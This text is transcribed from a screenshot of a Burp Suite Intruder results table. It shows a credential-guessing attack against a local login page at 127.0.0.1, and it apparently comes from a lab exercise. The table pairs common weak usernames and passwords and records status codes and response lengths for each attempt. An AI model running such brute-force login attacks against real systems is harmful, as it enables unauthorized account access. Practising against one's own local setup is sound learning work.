 3. Intruder attack of http://127.0.0.1
Attack Save
3. Intruder attack of http://127.0.0.1
Attack
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comme
0 302 7 476
1 admin admin 302 0 475
2 password admin 302 1 475
3 passwd admin 302 2 476
4 aaaa admin 302 5 475
5 123456789 admin 302 1 476
6 qwerty admin 302 4 476
7 admin password 302 3 475
8 password password 302 4 476
9 passwd password 302 1 475
10 aaaa password 302 0 475
11 123456789 password 302 2 475
12 qwerty password 302 0 475
13 admin pass 302 3 476
14 password pass 302 1 475
15 passwd pass 302 1 475
16 aaaa pass 302 2 476
17 123456789 pass 302 1 475
18 qwerty pass 302 7 476
19 admin aaaaaaaa 302 0 475
20 password aaaaaaaa 302 5 476
21 passwd aaaaaaaa 302 1 475
22 aaaa aaaaaaaa 302 6 476
23 123456789 aaaaaaaa 302 7 476
24 qwerty aaaaaaaa 302 6 476